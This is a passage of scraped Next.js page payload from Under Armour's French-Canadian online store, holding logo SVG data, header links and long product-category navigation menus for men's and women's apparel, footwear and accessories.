11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.5159:[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__logo-wrapper\",\"children\":[\"$\",\"$L33\",null,{\"href\":\"/\",\"aria-label\":\"revenir à la page d'accueil\",\"className\":\"Header-module-scss-module__QEfC2a__logo-link\",\"children\":[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":\"$undefined\",\"height\":\"$undefined\",\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$8c\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}]}]}]\n50:[\"$\",\"div\",null,{\"className\":\"Hea"])</script><script>self.__next_f.push([1,"derA11y-module-scss-module__FqiBma__header-accessibility-navigation\",\"children\":[\"$\",\"a\",null,{\"className\":\"HeaderA11y-module-scss-module__FqiBma__skip-main\",\"href\":\"#main\",\"children\":\"Accéder au contenu principal\"}]}]\n52:[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility\",\"data-testid\":\"header-utility\",\"children\":[[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item\",\"children\":[\"$\",\"$L32\",null,{\"href\":\"https://help.underarmour.ca/s/?language=fr_CA\",\"target\":\"_blank\",\"rel\":\"noreferrer\",\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-account-link\",\"data-testid\":\"login-pop-up-register-btn\",\"source\":\"header\",\"children\":\"Besoin d'aide ?\"}]}],[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector\",\"children\":[\"$\",\"$L8d\",null,{\"countrySites\":{\"us\":{\"en-us\":\"https://www.underarmour.com/en-us/\",\"default\":\"https://www.underarmour.com/en-us/\"},\"ca\":{\"en-ca\":\"https://www.underarmour.ca/en-ca/\",\"default\":\"https://www.underarmour.ca/en-ca/\",\"fr-ca\":\"https://www.underarmour.ca/fr-ca/\"},\"mx\":{\"es-mx\":\"https://www.underarmour.com.mx/es-mx/\",\"default\":\"https://www.underarmour.com.mx/es-mx/\"}}}]}],[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector\",\"children\":[\"$\",\"$L8e\",null,{}]}],[\"$\",\"$L8f\",null,{}]]}]\n5b:[\"$\",\"$L90\",null,{\"ariaLabel\":\"Sauvegarder\"}]\n"])</script><script>self.__next_f.push([1,"95:I[660324,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/7862bf5e9b5c1e43.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/7b2783c6b0eb63f7.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/c59440347f889ed3.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"66:[\"$\",\"li\",\"men-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/hommes/vetements/debardeurs/\",\"children\":\"Débardeurs et sans manches\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"67:[\"$\",\"li\",\"men-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/hommes/chaussures/\",\"children\":\"Chaussures\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-footwear-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/hommes/chaussures/entrainement/\",\"children\":\"Entraînement\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/hommes/chaussures/chaussures-de-course/\",\"children\":\"Course\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/hommes/chaussures/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/hommes/chaussures/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/hommes/chaussures/football-americain/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/hommes/chaussures/golf/\",\"children\":\"Chaussures de golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/hommes/chaussures/football/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/hommes/chaussures/peche/\",\"children\":\"Pêche\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/hommes/chaussures/randonnee/\",\"children\":\"Randonnée et sentier\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/hommes/chaussures/militaire-tactique/\",\"children\":\"Militaire / tactique\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/hommes/chaussures/sandales-claquettes/\",\"children\":\"Mules\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/hommes/chaussures/sportswear/\",\"children\":\"Chaussures de sport\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"68:[\"$\",\"li\",\"men-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/hommes/vetements/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n69:[\"$\",\"li\",\"men-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/hommes/vetements/sous-vetements/\",\"children\":\"Sous-vêtements\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"6a:[\"$\",\"li\",\"men-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Magasiner par sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-sport-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/hommes/sports/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/hommes/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/sports/peche/hommes/\",\"children\":\"Pêche\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/sports/football-drapeau/hommes/\",\"children\":\"Flag-football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/hommes/sports/football-americain/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/hommes/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-outdoor\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/sports/dexterieur/hommes/\",\"children\":\"Randonnée et plein air\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/hommes/sports/militaire-tactique/\",\"children\":\"Militaire / tactique\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/hommes/sports/course-a-pied/\",\"children\":\"Course\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/hommes/sports/football/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/hommes/sports/entrainement/\",\"children\":\"Entraînement\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"6b:[\"$\",\"li\",\"men-shop-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Magasiner par collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-ua-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/collection-halo/hommes/\",\"children\":\"UA Iso-Chill : ressens la fraîcheur\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-steph-curry-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/marque-curry-chaussures-et-articles/hommes/\",\"children\":\"Collection Steph Curry\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-unstoppable\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/collection-unstoppable/hommes/\",\"children\":\"UA Unstoppable\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-rush\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/collection-vanish/hommes/\",\"children\":\"UA Vanish\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-collection-seasonal\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/technologie/heatgear/hommes/\",\"children\":\"UA HeatGear®: te garde au frais\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-coldgear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/technologie/coldgear/hommes/\",\"children\":\"UA ColdGear®: te garde au chaud\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-collections-icon\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/collections-icon/hommes/\",\"children\":\"UA Icon\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-project-rock-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/project-rock/hommes/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"6c:[\"$\",\"li\",\"men-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/hommes/accessoires/\",\"children\":\"Accessoires\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/hommes/accessoires/sacs/\",\"children\":\"Sacs à dos et sacs\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/hommes/accessoires/calotte-gants-froid-et-temps/\",\"children\":\"Tuques et articles pour le froid\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-belts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/hommes/accessoires/ceintures/\",\"children\":\"Ceintures\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-hats-visors\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/hommes/accessoires/casquettes-chapeaux-et-visieres/\",\"children\":\"Casquettes, chapeaux et visières\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"mens-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/accessoires/sacs/boites-a-lunch/\",\"children\":\"Boîtes à lunch\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/hommes/accessoires/chaussettes/\",\"children\":\"Chaussettes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/hommes/accessoires/equipement/\",\"children\":\"Équipement\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/hommes/accessoires/gants-de-sport/\",\"children\":\"Gants de sport\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/hommes/accessoires/lunettes-de-soleil/\",\"children\":\"Lunettes de soleil et lunettes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-water-bottles-coolers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/hommes/accessoires/gourdes-glacieres/\",\"children\":\"Bouteilles d'eau\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"6d:[\"$\",\"li\",\"women-clothing-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/femmes/vetements/sweats-a-capuche/\",\"children\":\"Chandails à capuchon et en molleton\"}],\"$undefined\",\"$undefined\"]}]\n6e:[\"$\",\"li\",\"women-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/femmes/vetements/manches-longues/\",\"children\":\"Manches longues\"}],\"$undefined\",\"$undefined\"]}]\n6f:[\"$\",\"li\",\"women-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/femmes/vetements/polos/\",\"children\":\"Polos\"}],\"$undefined\",\"$undefined\"]}]\n70:[\"$\",\"li\",\"women-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/femmes/vetements/tee-shirts/\",\"children\":\"Manches courtes\"}],\"$undefined\",\"$undefined\"]}]\n71:[\"$\",\"li\",\"women-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/femmes/vetements/debardeurs/\",\"children\":\"Débardeurs et sans manches\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"72:[\"$\",\"li\",\"women-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/femmes/chaussures/\",\"children\":\"Chaussures\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/femmes/chaussures/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/femmes/chaussures/peche/\",\"children\":\"Pêche\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/femmes/chaussures/lacrosse/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/femmes/chaussures/militaire-tactique/\",\"children\":\"Militaire / tactique\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/femmes/chaussures/chaussures-de-course/\",\"children\":\"Course\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/femmes/chaussures/sandales-claquettes/\",\"children\":\"Mules\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/femmes/chaussures/football/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/femmes/chaussures/sportswear/\",\"children\":\"Chaussures de sport\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/femmes/chaussures/entrainement/\",\"children\":\"Entraînement\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/femmes/chaussures/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"73:[\"$\",\"li\",\"women-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/femmes/vetements/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n74:[\"$\",\"li\",\"women-clothing-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/femmes/vetements/soutiens-gorge-de-sport/\",\"children\":\"Soutiens-gorge de sport\"}],\"$undefined\",\"$undefined\"]}]\n75:[\"$\",\"li\",\"women-bottoms-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/femmes/vetements/pantalons/\",\"children\":\"Pantalons en molleton et de jogging\"}],\"$undefined\",\"$undefined\"]}]\n76:[\"$\",\"li\",\"womens-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/femmes/vetements/sous-vetements/\",\"children\":\"Sous-vêtements\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"77:[\"$\",\"li\",\"women-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Magasiner par sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/femmes/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/sports/football-drapeau/femmes/\",\"children\":\"Flag-football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/femmes/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-outdoor\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/sports/dexterieur/femmes/\",\"children\":\"Randonnée et plein air\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-pickleball-tennis\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/sports/_pickleball-tennis/femmes/\",\"children\":\"Pickleball et tennis\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/femmes/sports/course-a-pied/\",\"children\":\"Course\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/femmes/sports/softball/\",\"children\":\"Balle molle\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/femmes/sports/entrainement/\",\"children\":\"Entraînement\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/femmes/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-yoga\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/sports/yoga/femmes/\",\"children\":\"Yoga\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"78:[\"$\",\"li\",\"women-shop-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Magasiner par collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-ua-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/collection-halo/femmes/\",\"children\":\"UA Iso-Chill : ressens la fraîcheur\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-meridian\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/technologie/meridian/femmes/\",\"children\":\"UA Meridian\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-unstoppable\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/collection-unstoppable/femmes/\",\"children\":\"UA Unstoppable\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-rush\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/collection-vanish/femmes/\",\"children\":\"UA Vanish\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-technology\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/technologie/heatgear/femmes/\",\"children\":\"UA HeatGear®: te garde au frais\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-coldgear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/technologie/coldgear/femmes/\",\"children\":\"UA ColdGear®: te garde au chaud\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-collections-icon\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/collections-icon/femmes/\",\"children\":\"UA Icon\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-project-rock-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/project-rock/femmes/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"79:[\"$\",\"li\",\"women-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/femmes/accessoires/\",\"children\":\"Accessoires\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/femmes/accessoires/sacs/\",\"children\":\"Sacs à dos et sacs\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/femme/accessoires/tuques-froid-et-temps/\",\"children\":\"Tuques et articles pour le froid\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-crossbody\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/accessoires/sacs/sacs-a-bandouliere/femmes/\",\"children\":\"Sacs de ceinture et en bandoulière\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-hats-visors\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/femme/accessoires/casquettes-chapeaux-visieres_pour_femme/\",\"children\":\"Casquettes, chapeaux et visières\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-headbands\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/femme/accessoires/bandeaux/\",\"children\":\"Bandeaux\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/accessoires/sacs/boites-a-lunch/\",\"children\":\"Boîtes à lunch\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/femmes/accessoires/chaussettes/\",\"children\":\"Chaussettes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/femme/accessoires/gants-de-sport/\",\"children\":\"Gants de sport\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/femmes/accessoires/lunettes-de-soleil/\",\"children\":\"Lunettes de soleil et lunettes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-bottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/femmes/accessoires/gourdes-glacieres/\",\"children\":\"Bouteilles\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"7a:[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/garcons/vetements/d-une-seule-piece/\",\"children\":\"Une pièce et 